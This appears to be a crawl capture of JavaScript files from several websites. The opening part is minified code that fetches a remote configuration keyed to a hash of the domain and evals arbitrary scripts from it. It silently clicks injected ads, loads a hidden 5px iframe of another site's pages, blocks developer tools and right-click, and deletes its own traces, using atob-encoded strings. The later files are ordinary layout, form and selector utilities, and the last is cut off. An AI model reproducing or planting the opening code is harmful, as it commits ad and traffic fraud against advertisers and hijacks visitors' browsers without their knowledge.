o,i,e,s,t,m,u,k,c,g,h,j,d,y,z,x=[];for(j=(a=r(a)).length,o=S,i=0,t=I,m=0;j>m;++m)128>(h=a[m])&&x.push(L(h));for(e=s=x.length,s&&x.push(D);j>e;){for(u=b,m=0;j>m;++m)(h=a[m])>=o&&u>h&&(u=h);for(u-o>q((b-i)/(d=e+1))&&n("overflow"),i+=(u-o)*d,o=u,m=0;j>m;++m)if(o>(h=a[m])&&++i>b&&n("overflow"),h==o){for(k=i,c=v;!((g=t>=c?w:c>=t+f?f:c-t)>k);c+=v)z=k-g,y=v-g,x.push(L(p(g+z%y,0))),k=q(z/y);x.push(L(p(k,0))),t=l(i,d,e==s),i=0,++e}++i,++o}return x.join("")}var g="object"==typeof i&&i&&!i.nodeType&&i,h="object"==typeof o&&o&&!o.nodeType&&o,j="object"==typeof a&&a;(j.global===j||j.window===j||j.self===j)&&(e=j);var d,y,b=2147483647,v=36,w=1,f=26,z=38,x=700,I=72,S=128,D="-",C=/^xn--/,E=/[^\x20-\x7E]/,T=/[\x2E\u3002\uFF0E\uFF61]/g,A={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},_=v-w,q=Math.floor,L=String.fromCharCode;if(d={version:"1.3.2",ucs2:{decode:r,encode:m},decode:k,encode:c,toASCII:function(a){return t(a,function(a){return E.test(a)?"xn--"+c(a):a})},toUnicode:function(a){return t(a,function(a){return C.test(a)?k(a.slice(4).toLowerCase()):a})}},g&&h)if(o.exports==g)h.exports=d;else for(y in d)d.hasOwnProperty(y)&&(g[y]=d[y]);else e.punycode=d}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[2])(2)});var d0m41n=psl.parse(window.location.hostname).domain;calculateSHA1Hash(d0m41n).then(domainInSHA1=>{async function processConfigFound(json){var enableDevtools="enableDevtools"in json&&json.enableDevtools,allowRightClick="allowRightClick"in json&&json.allowRightClick,excludeInclude="excludeInclude"in json?json.excludeInclude:[],excludeMatch="excludeMatch"in json?json.excludeMatch:[],where="where"in json?json.where:"s4m3w1th5cr1pt",whereType="whereType"in json?json.whereType:"4lltyp3",whereIndex="whereIndex"in json?json.whereIndex:0,childIndex="childIndex"in json?json.childIndex:"first",evalMoreScript="scripts"in json?json.scripts:"",styles="styles"in json?json.styles:"",allowUserHideAdv=!("allowUserHideAdv"in json)||json.allowUserHideAdv,advs="adv"in json?json.adv:[];hideScrollDownList=[];var rateClick="rateClick"in json?json.rateClick:80,maxClick="maxClick"in json?json.maxClick:0,waits={popunder:0,socialbar:0,left:0,top:0,bottom:0,right:0,banner1:0,banner2:0,banner3:0,banner2:0,nativebanner:0},refresh="refresh"in json?json.refresh:0;enableDevtools||(window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0}),allowRightClick||(window.oncontextmenu=function(a){a.preventDefault()}),window.onload=async function(){if(""!==evalMoreScript){evalMoreScript="doneEvalMoreScript = false;"+evalMoreScript+"doneEvalMoreScript = true;";try{eval(evalMoreScript)}catch(a){doneEvalMoreScript=!0}for(;"undefined"==typeof doneEvalMoreScript||null===doneEvalMoreScript||!doneEvalMoreScript;)await new Promise(a=>setTimeout(a,1))}cleanArtifact=window.setInterval(function(){if(isScriptDone){for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=(r=a[o]).src;if(null!=i&&i.toLowerCase().includes(atob("LzEuanM="))){var e=r.parentNode;if(null!=e)try{e.removeChild(r)}catch(a){}}}var n=["popunder","socialbar","top","bottom","left","right","banner1","banner2","banner3","banner2","nativebanner"];for(o=0;o<n.length;o++){var s=document.getElementById(divID+"_"+n[o]);if(null!=s){a=s.getElementsByTagName("script");for(var t=0;t<a.length;t++){var r=a[t];try{s.removeChild(r)}catch(a){}}}}}},1e3)},isExcludedPath=!1;for(var i=0;i<excludeInclude.length;i++)if(window.location.pathname.includes(excludeInclude[i])){isExcludedPath=!0;break}if(!isExcludedPath)for(var i=0;i<excludeMatch.length;i++)if(window.location.pathname===excludeMatch[i]){isExcludedPath=!0;break}if(!isExcludedPath){if(""!==styles||allowUserHideAdv){var style=document.createElement("style"),styleInnerHTML=styles;for(allowUserHideAdv&&(styleInnerHTML=styleInnerHTML+"."+divID+"_closeAd{position:absolute;width:24px;height:24px;margin:0;padding:0;outline:0;background:#f1f1f1;border-radius:50%;line-height:22px;text-align:center;color:#dc3545}."+divID+"_closeAd:hover{cursor:pointer;background:#dc3545;color:#f1f1f1}#"+divID+"_top_closeAd{bottom:-10px;right:-10px}#"+divID+"_bottom_closeAd{top:-10px;left:-10px}#"+divID+"_left_closeAd{top:-10px;right:-10px}#"+divID+"_right_closeAd{bottom:-10px;left:-10px}@media screen and (max-width:960px){#"+divID+"_bottom_closeAd,#"+divID+"_top_closeAd{left:50%!important;transform:translate(-50%,0)}#"+divID+"_left_closeAd{top:50%!important;transform:translate(0,-50%)}#"+divID+"_right_closeAd{top:50%!important;transform:translateX(0,-50%)}}"),style.innerHTML=styleInnerHTML;;){var head=document.head;if(null!=head)try{head.appendChild(style);break}catch(a){allowUserHideAdv=!1}else await new Promise(a=>setTimeout(a,1))}}var isDivCreated=!1;if("body"===where){var div=document.createElement("div");for(div.id=divID;;){var body=document.body;if(null!=body){if("first"===childIndex)try{body.prepend(div)}catch(a){}else if("last"===childIndex)try{body.appendChild(div)}catch(a){}isDivCreated=!0;break}await new Promise(a=>setTimeout(a,1))}}else if("s4m3w1th5cr1pt"!==where){var div=document.createElement("div");for(div.id=divID;;){var parentNode=void 0;if(null==parentNode&&("id"!==whereType&&"4lltyp3"!==whereType||(parentNode=document.getElementById(where))),null==parentNode&&("name"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByName(where)[whereIndex]}catch(a){}if(null==parentNode&&("classname"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByClassName(where)[whereIndex]}catch(a){}if(null!=parentNode){if("first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}if("complete"===document.readyState)break;await new Promise(a=>setTimeout(a,1))}}if(!isDivCreated||"s4m3w1th5cr1pt"===where)for(var scripts=document.getElementsByTagName("script"),i=0;i<scripts.length;i++){var script=scripts[i],src=script.src;if(null!=src&&src.toLowerCase().includes(atob("LzEuanM="))){var parentNode=script.parentNode;if(null!=parentNode){var div=document.createElement("div");if(div.id=divID,"first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}}}selectedPopunder=Math.floor(10*Math.random()),selectedBanner=Math.floor(10*Math.random());for(var i=0;i<advs.length;i++){var adv=advs[i],whereOther="whereOther"in adv?adv.whereOther:"",type="type"in adv?adv.type:"",script1Src="script1Src"in adv?adv.script1Src:"",script1Text="script1Text"in adv?adv.script1Text:"",divContainerKey="divContainerKey"in adv?adv.divContainerKey:"",script2Src="script2Src"in adv?adv.script2Src:"",script2Text="script2Text"in adv?adv.script2Text:"",excInsClass="excInsClass"in adv?adv.excInsClass:"",excInsZoneId="excInsZoneId"in adv?adv.excInsZoneId:"",script3Src="script3Src"in adv?adv.script3Src:"",script3Text="script3Text"in adv?adv.script3Text:"",style="style"in adv?adv.style:"",nine60="nine60"in adv&&adv.nine60,hideScrollDown="hideScrollDown"in adv&&adv.hideScrollDown;hideScrollDown&&hideScrollDownList.push(divID+"_"+type);var click="click"in adv&&adv.click,wait="wait"in adv?adv.wait:0;type in waits&&(waits[type]=wait),nine60&&window.innerWidth<960&&(style+="overflow:hidden;width:1px!important;opacity:0;");var targetDiv=""===whereOther?divID:whereOther,varnameDiv=divID+"_"+type,evalInsertDiv="doneEvalInsertDiv = false;";if(evalInsertDiv=evalInsertDiv+"var "+varnameDiv+' = document.createElement("div"); '+varnameDiv+'.id = "'+varnameDiv+'"; '+varnameDiv+'.style = "'+style+'"; document.getElementById("'+targetDiv+'").appendChild('+varnameDiv+");",allowUserHideAdv&&("top"===type||"bottom"===type||"left"===type||"right"===type)){var varnameDivSpan=divID+"_"+type+"_closeAd";evalInsertDiv=evalInsertDiv+"var "+varnameDivSpan+' = document.createElement("span"); '+varnameDivSpan+'.id = "'+varnameDivSpan+'"; '+varnameDivSpan+'.classList.add("'+divID+'_closeAd"); '+varnameDivSpan+'.setAttribute("onclick","hideAdvertisement(\''+varnameDiv+"')\"); "+varnameDivSpan+'.innerText="X"; document.getElementById("'+varnameDiv+'").appendChild('+varnameDivSpan+");"}evalInsertDiv+="doneEvalInsertDiv = true;";try{eval(evalInsertDiv)}catch(a){doneEvalInsertDiv=!0}for(;"undefined"==typeof doneEvalInsertDiv||null===doneEvalInsertDiv||!doneEvalInsertDiv;)await new Promise(a=>setTimeout(a,1));if(doneEvalInsertDiv=void 0,"popunder"===type&&0==selectedPopunder){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19wb3B1bmRlci5qcw=="),new_script.async=!0,div.appendChild(new_script)}else if("banner1"===type&&0==selectedBanner){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19iYW5uZXIuanM="),new_script.async=!0,div.appendChild(new_script)}else{var evalInsertScripts="doneEvalInsertScripts = false;",varnameScript=varnameDiv+"_script1";""!==script1Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.src = "'+script1Src+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==script1Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.text = "'+script1Text+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==divContainerKey&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("div"); '+varnameScript+'.id = "container-'+divContainerKey+'"; '+varnameDiv+".appendChild("+varnameScript+");");var varnameScript2=varnameDiv+"_script2";""!==script2Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.src = "'+script2Src+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==script2Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.text = "'+script2Text+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==excInsClass&&""!==excInsZoneId&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("ins"); '+varnameScript2+'.classList.add("'+excInsClass+'"); '+varnameScript2+'.setAttribute("data-zoneid", "'+excInsZoneId+'"); '+varnameDiv+".appendChild("+varnameScript2+");");var varnameScript3=varnameDiv+"_script3";""!==script3Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.src = "'+script3Src+'"; '+varnameDiv+".appendChild("+varnameScript3+");":""!==script3Text&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.text = "'+script3Text+'"; '+varnameDiv+".appendChild("+varnameScript3+");"),evalInsertScripts+="doneEvalInsertScripts = true;";try{eval(evalInsertScripts)}catch(a){doneEvalInsertScripts=!0}for(;"undefined"==typeof doneEvalInsertScripts||null===doneEvalInsertScripts||!doneEvalInsertScripts;)await new Promise(a=>setTimeout(a,1))}if(doneEvalInsertScripts=void 0,"popunder"===type&&!0===click)clickPPU=window.setInterval(function(){try{document.body.dispatchEvent(new Event("mousedown"))}catch(a){}},1e3*wait);else if("socialbar"===type&&!0===click)clickSB=window.setInterval(async function(){for(var a=document.getElementsByTagName("iframe"),o=0;o<a.length;o++)if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(var i=(s.contentDocument?s.contentDocument:s.contentWindow.document).getElementsByTagName("a"),e=0;e<i.length;e++){var n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}for(a=document.getElementsByTagName("div"),o=0;o<a.length;o++){var s,t;if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(i=s.getElementsByTagName("a"),e=0;e<i.length;e++){n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}}},1e3*wait);else if("nativebanner"===type)for(var e=document.getElementById("container-"+divContainerKey);await new Promise(a=>setTimeout(a,1)),!(e.childNodes.length>0););else if("top"===type||"bottom"===type||"left"===type||"right"===type||"banner1"===type||"banner2"===type)for(var e=document.getElementById(divID+"_"+type);;)if(await new Promise(a=>setTimeout(a,1)),"top"===type||"bottom"===type||"left"===type||"right"===type){if(allowUserHideAdv&&e.childNodes.length>3||!allowUserHideAdv&&e.childNodes.length>2)break}else if(("banner1"===type||"banner2"===type||"banner3"===type||"banner2"===type)&&e.childNodes.length>2)break}}if(hideScrollDownList.length>0&&(window.onscroll=function(){for(var a=window.pageYOffset||document.documentElement.scrollTop,o=0;o<hideScrollDownList.length;o++){var i=document.getElementById(hideScrollDownList[o]);null!=i&&void 0!==i.style&&null!=i.style&&(i.style.visibility=a>60?"hidden":"visible")}}),console.clear(),isScriptDone=!0,maxClick>0){var countClick=0;for(var k in waits)if("popunder"!==k&&"socialbar"!==k){var w=waits[k];if(w>0&&Math.floor(99*Math.random())+1>=rateClick){await new Promise(a=>setTimeout(a,1e3*w));var div=document.getElementById(divID+"_"+k);if(null!=div)if("nativebanner"===k)for(var clickedBanner5=!1,as=div.getElementsByTagName("a"),i=0;i<as.length;i++){for(var a=as[i],aClasses=a.classList,j=0;j<aClasses.length;j++){var aClass=aClasses[j];if(aClass.includes("container-")||aClass.includes("__link"))try{a.click(),countClick+=1,clickedBanner5=!0;break}catch(a){}}if(clickedBanner5)break}else if("top"===k||"bottom"===k||"left"===k||"right"===k||"banner1"===k||"banner2"===k)if(1===selectedBanner)for(var clckntvDiv=document.getElementById("clck_ntv"),as=clckntvDiv.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],classname=a.className;if(classname.toLowerCase().includes("-item")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}else if(2===selectedBanner);else for(var iframes=div.getElementsByTagName("iframe"),i=0;i<iframes.length;i++)for(var iframe=iframes[i],innerDoc=iframe.contentDocument?iframe.contentDocument:iframe.contentWindow.document,as=innerDoc.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],id=a.id;if(null!=id&&id.includes("atLink")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}}if(countClick>maxClick)break}}do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);console.clear(),isScriptDone=!0,refresh>0&&(await new Promise(a=>setTimeout(a,1e3*refresh)),location.reload())}async function processConfigNotFound(){window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0},window.oncontextmenu=function(a){a.preventDefault()},window.onload=async function(){cleanArtifact=window.setInterval(function(){if(isScriptDone)for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=a[o],e=i.src;if(null!=e&&e.toLowerCase().includes(atob("LzEuanM="))){var n=i.parentNode;if(null!=n)try{n.removeChild(i)}catch(a){}}}},1e3)};var a=document.createElement("iframe");a.src=["https://www.easypacelearning.com/all-lessons/learning-english-level-1/871-asking-and-answering-english-basics-questions","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1090-english-greetings-basic-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1091-english-introductions-introducing-yourself-others","https://www.easypacelearning.com/all-lessons/learning-english-level-1/691-fruit-vegetables-and-berries-with-pictures-english-lesson-pdf","https://www.easypacelearning.com/all-lessons/learning-english-level-1/160-english-lesson-using-i-m-are-and-is","https://www.easypacelearning.com/all-lessons/learning-english-level-1/189-verb-have-learning-english-verb-have-to","https://www.easypacelearning.com/all-lessons/learning-english-level-1/159-learning-english-where-are-you-from","https://www.easypacelearning.com/all-lessons/learning-english-level-1/194-a-an-english-lesson-how-to-use-each","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1138-a-list-of-sports-with-pictures-and-vocabulary-english-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/9-accept-and-refuse-food-politely-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/589-continents-of-the-world-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/1123-letters-and-emails-opening-and-closing-phrases","https://www.easypacelearning.com/all-lessons/english-level-2/175-prepositions-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/241-a-an-the-learning-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/242-a-an-the-learning-english-lesson-exercise","https://www.easypacelearning.com/all-lessons/english-level-2/224-adding-ing-onto-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1340-apologies-apologizing-how-to-apologize-in-english","https://www.easypacelearning.com/all-lessons/english-level-2/1288-asking-and-giving-directions-conversation-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1289-asking-for-and-giving-directions-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/317-at-the-grocery-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/968-animals-and-names-from-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/967-fruit-and-vegetables-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/15-holidays-travelling-to-the-uk-and-england-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/143-drinking-and-ordering-at-a-table-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/724-the-a-z-of-words-that-describe-emotions-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/205-a-the-so-that-who-too-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/1370-acronyms-for-the-internet-list-from-a-to-z","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/324-airport-checking-in-at-the-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/323-airport-departing-date-learning-english-holidays","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/727-airport-help-sheet-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/230-a-beautiful-sunrise-enflish-reading-and-writing-practise","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/233-a-school-dinner-lady-reading-and-writing-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/326-at-the-airport-conversation-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1232-autumn-and-fall-what-s-the-difference-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/316-bank-learning-english-at-the-bank-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/334-basketball-and-talking-about-it-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/779-learning-bird-parts-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/315-credit-cards-english-lesson-applying-increase-limit-close-account","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1223-descriptive-words-list-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/232-easy-pace-towing-reading-and-writing-english-lesson"][Math.floor(40*Math.random())],a.width="5",a.height="5",a.frameBorder="none",a.referrerPolicy="no-referrer",a.style="width:5px!important;height:5px!important;";do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);document.body.appendChild(a),console.clear(),isScriptDone=!0}fetch(jsCDN[Math.floor(3*Math.random())]+domainInSHA1+atob("Lmpzb24=")).then(a=>{if(!a.ok)throw new Error("HTTP error "+a.status);return a.json()}).then(a=>{processConfigFound(a)}).catch(a=>{processConfigNotFound()})})}

--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/main.js
body_size: 455
content:
$(document).ready(function(){
   
    var container_w = $('.container').width();
    var menu_sz = (container_w/1025);
    if(container_w>640){
        
        $('.main_title').css('font-size', menu_sz+'em');   
    }
    else{
        $('.main_title').css('font-size', 30+'px');
        
    };
    
    $(window).resize(function(){
        var container_w = $('.container').width();
        var menu_sz = (container_w/1025);
        if(container_w>640){
            
            $('.main_title').css('font-size', menu_sz+'em');
           
        }
        else{
            $('.main_title').css('font-size', 30+'px');
            
        };
    });

    $('.hamb_menu').click(function(){
        $('.menu').fadeToggle();
    });
    
    var left_c_h = $('.left_column').height();
    var main_c_h = $('.main_content').height();
    
    left_c_h = parseInt(left_c_h,10);
    main_c_h = parseInt(main_c_h,10);
    
    if(left_c_h>main_c_h){
        $('.main_content').css('min-height',left_c_h);
        //setTimeout(function() { $('.main_content').css('min-height',left_c_h); }, 200)

    }
    
    $(window).resize(function(){
        var page_h = $(window).height();
        var page_w = $(window).width();
        $('.indicator').html(page_w);
    });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.berekenen.nl/skin/default/cache/47c4b52bc5e62b52c471513fe703411f1bhtugm.js
body_size: 16797
content:
if(typeof(json)=='undefined'){
	function json(data, onsucces, onerror){
		var value = null;
		try {
			eval('value = ' + data + ';');
		}catch(e){
			onerror(e);
			return;
		}
		onsucces(value);
	}
}
if(typeof(json.get)=='undefined'){
	json.get = function(url, onsucces, onerror){
		$.get(url, function(response){
			json(response, onsucces, function(ex){ onerror(ex, response); });
		}, 'text');
	};
}
if(typeof(json.post)=='undefined'){
	json.post = function(url, data, onsucces, onerror){
		$.post(url, data, function(response){
			json(response, onsucces, function(ex){ onerror(ex, response); });
		}, 'text');
	};
}

function print_r(i,t){
	d = '';
	if(t==null) t='';
	if(i==null) return '(null)';	
	switch(i.constructor){
		case Number:
		case Boolean:
		case Date:
		{
			d+=i;
		}
		break;
		case Function:
		{
			d+=i.toString().replace('\n','').replace('\r','');
		}
		break;
		case String:
		{
			d+='"'+i+'"';
		}
		break;
		case Array:
		{
			d+='Array\n'+t+'(\n'+t;
			for(x in i){
				d+='  ['+x+'] = '+print_r(i[x],t+'    ')+'\n'+t;
			}
			d+=')';
		}
		break;
		case Object:
		{
			d+='Object\n'+t+'(\n'+t;
			for(x in i){
				d+='  ['+x+'] = '+print_r(i[x],t+'    ')+'\n'+t;
			}
			d+=')';
		}
		break;
		default:{
		  d+='Unknown: ' + i;
		  //alert('Error variable unknown:\n'+i.constructor);
        }
	}
	return d;
}


(function($) {
	$.fn.serializeForm = function(){
		var data = {};
		this.each(function() {
			var form = $(this);
			var items = form.find('select,input,textarea');
			for(var i=0; i<items.length; i++){
				var item = $(items[i]);
				var name = item.attr('name');
				if(name){
					if('checkbox|radio'.indexOf(item.attr('type'))>=0){
						if(item.prop('checked')){
							if(item.attr('value')){
								data[name] = item.val();
							}else{
								data[name] = 'on';
							}
						}
					}else {
						data[name] = item.val();
					}
				}
			}
		});
		return data;
	};
})(jQuery);

(function($) {
	$.fn.traverse = function(data, callback, namespace){
		var form = this;
		var __make = function(base, sub){
			if(!base) return sub;
			return base + '[' + sub + ']';
		};
		var __traverse = function(data, base, callback){
			for(key in data){
				var item = data[key];
	
				if(typeof(item)=='object'){
					__traverse(item, __make(base, key), callback);
				}else{
					var element = form.find('[name="' + __make(base, key) + '"]');
					callback(element, item);
				}
			}
		};
	
		__traverse(data, typeof(namespace)=='undefined' ? false : namespace, callback);
	};
})(jQuery);


/**
 * json_encode
 */
if(typeof(json_encode)=='undefined'){
	function json_string(text){
		text = text.replace(/\\/g,'\\\\').replace(/\'/g,'\\\'').replace(/\"/g,'\\"').replace(/\0/g,'\\0').replace(/\r\n/g,'\\n').replace(/\n/g,'\\n').replace(/\r/g,'\\r');
		
		var string = '';
		for(var i=0; i<text.length; i++){
			var c = text.charCodeAt(i);
			if(c >= 128){
				var value = c.toString(16);
				while(value.length < 4) value = '0' + value;
				string+= '\\u' + value;
			}else{
				string+= text.charAt(i);
			}
		}
		
		
		return '"' + (string) + '"';
	}
	function json_encode(value){
		if(value==null) return 'null';
		switch(value.constructor){
			case Boolean:  return value ? 'true' : 'false';
			case Number:   return value.toString();
			case Date:	 return json_encode(value.toString());
			case Function: return json_encode(value.toString());
			case String:   return json_string(value);
			case Array:
				var json = [];
				for(var i=0; i<value.length; i++){
					json.push(json_encode(value[i]));
				}
			return '[' + json.join(',') + ']';
			default:
			case Object:
				var json = [];
				for(key in value){
					json.push(json_encode(key.toString()) + ':' + json_encode(value[key]));
				}
				return '{' + json.join(',') + '}';
		}
	}
}

function select_set_values(selector, data, params){
	if(typeof(params.empty)=='undefined') params.empty = false;

	var select = $(selector);
	select.find('option').remove();

	if(params.empty) select.append($('<option>', { value : '' }).text(''));

	for(var x in data){
		var item = data[x];
		select.append($('<option>', { value : item[params.value] }).text(item[params.text]));
	}
	if(typeof(params.defaultValue)=='undefined'){
		select.val(params.defaultValue);
	}
	select.change();
}

function serialize(form){
	form = $(form);
	var data = {};
	var items = form.find('select,input,textarea');
	for(var i=0; i<items.length; i++){
		var item = $(items[i]);
		var name = item.attr('name');
		if(name){
			if('checkbox|radio'.indexOf(item.attr('type'))>=0){
				if(item.checked('type')){
					if(item.attr('value')){
						data[name] = item.val();
					}else{
						data[name] = 'on';
					}
				}
			}else {
				data[name] = item.val();
			}
		}
	}
	return data;
}

function traverse(data, callback, namespace){
	var __make = function(base, sub){
		if(!base) return sub;
		return base + '[' + sub + ']';
	};
	var __traverse = function(data, base, callback){
		for(key in data){
			var item = data[key];

			if(typeof(item)=='object'){
				__traverse(item, __make(base, key), callback);
			}else{
				callback(__make(base, key), item);
			}
		}
	};

	__traverse(data, typeof(namespace)=='undefined' ? false : namespace, callback);
}

(function($){
	$.fn.selectFancy = function(settings){
		var config = {
			emptySelect: true,
			className: null,
			multipleText: '%d geselecteerd'
		};
		if(settings) $.extend(config, settings);
		this.each(function(){
			var me			= $(this);
			var select		= me.find('> select');
			if(select.length <= 0) return;
			if(me.data('installed')){
				return;
			}
			me.data('installed', true);
			
			if(me.css('position')=='static') me.css('position', 'relative');
			select.css('z-index', 0).css('vissible', 'hidden');
			
			var container = $(document.createElement('span'));
			select.after(container);
			
			container.addClass('select-fancy-container');
			container.html('<span class="select-fancy-button"></span><span class="select-fancy-text"><span><span></span></span></span>');
			
			var list = $(document.createElement('div'));
			$(document.body).append(list);
			list.addClass('select-fancy-list');
			if(config.className) list.addClass(config.className);
			
			$(document.body).click(function(){
				if(list.hasClass('open')){
					list.removeClass('open');
					container.removeClass('open');
					select.change();
				}
			});
			
			var __onChange = function(){
				var active = select.find(':selected');
				if(active.length > 1){
					container.find('.select-fancy-text span span').text(config.multipleText.replace('%d', active.length));
				}else if(active.length == 1){
					container.find('.select-fancy-text span span').text(active.text());
				}else if(select.find('option').length > 0){
					container.find('.select-fancy-text span span').text(select.find(':first-child').text());
				}else{
					container.find('.select-fancy-text span span').text('');
				}
			};
			__onChange();
			
			var __onClick = function(evt){
				evt.preventDefault();
				evt.stopPropagation();
				if(list.hasClass('open')){
					list.removeClass('open');
					container.removeClass('open');
				}else{
					$('body > div.select-fancy-list.open,.select-fancy-container.open').removeClass('open');
					
					list.find('.select-fancy-list-item').remove();
					select.find('option').each(function(){
						var option = $(this);
						if(config.emptySelect==false && option.val()=='') return;
						
						var item = $(document.createElement('div'))
							.addClass('select-fancy-list-item')
							.text(option.text());
							
						if(option.prop('selected')) item.addClass('selected');
						
						item.click(function(evt){
							evt.stopPropagation();
							
							if(select.attr('multiple') && (evt.ctrlKey || evt.metaKey)){
								option.prop('selected', !option.prop('selected'));
								item[option.prop('selected') ? 'addClass' : 'removeClass']('selected');
							}else{
								select.val(option.val());
								list.removeClass('open');
								container.removeClass('open');
								select.change();
							}
						});
						list.append(item);
					});
					
					
					container.addClass('open');
					list.addClass('open');
					var offset = me.offset();
					list.css('left', offset.left);
					list.css('top', offset.top + me.height());
					list.css('min-width', me.width());
				}
			};
			
			select.change(__onChange);
			container.find('.select-fancy-text').click(__onClick);
			container.find('.select-fancy-button').click(__onClick);
		});
	};
})(jQuery);
/*!
 * selectivizr v1.0.2 - (c) Keith Clark, freely distributable under the terms of the MIT license.
 * selectivizr.com
 */
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o)e+="*";try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0))h=u(h,g.className,!0)}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null)return l.push(b),"."+b.className;return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":")switch(a.slice(1)){case "root":c=function(a){return b?a!=p:a==p};break;case "target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return!1;case 